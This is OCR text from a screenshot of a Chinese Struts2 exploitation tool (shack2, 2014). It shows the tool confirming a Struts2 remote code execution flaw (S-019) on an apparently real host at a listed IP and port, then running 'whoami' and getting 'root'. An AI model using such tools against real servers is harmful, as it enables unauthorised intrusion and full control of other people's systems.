 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://112.96.28.100:8080/index 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
正在获取Web信息，请稍等片刻........——2015/1/13 14:33:04
验证结果: 存在Struts2远程代码执行漏洞-编号S-019——2015/1/13 14:33:07
获取Web信息完毕......——2015/1/13 14:33:07
正在执行命令中，请稍等片刻........——2015/1/13 14:33:11
命令执行完毕........——2015/1/13 14:33:12